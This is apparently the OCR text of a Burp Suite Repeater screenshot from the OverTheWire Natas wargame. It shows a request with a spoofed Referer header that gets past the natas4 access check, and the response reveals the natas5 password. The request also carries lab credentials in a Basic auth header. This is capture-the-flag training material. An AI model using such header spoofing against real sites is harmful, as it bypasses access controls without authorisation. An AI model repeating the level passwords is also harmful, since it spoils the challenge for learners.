 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://natas4.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: natas4.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas5.natas.labs.overthewire.org/
Authorization: Basic bmF0YXM0Olo5dGtSa1dtcHQ5UXI3WHJSNWpXUmtnT1U5MDFzd0Va
Connection: close
Cookie: __cfduid=dda1071fcc0cab5a9679f8d1311608eb41556867780
Upgrade-Insecure-Requests: 1
DNT: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/wechall.css" />
<script
src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></sc
ript>
<script
src="http://natas.labs.overthewire.org/js/jquery-ui.js"></scrip
t>
<script
src=http://natas.labs.overthewire.org/js/wechall-data.js></scri
pt><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass":
"Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ" };</script></head>
<body>
<h1>natas4</h1>
<div id="content">
Access granted. The password for natas5 is
iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
? < + > Type a search term 0 matches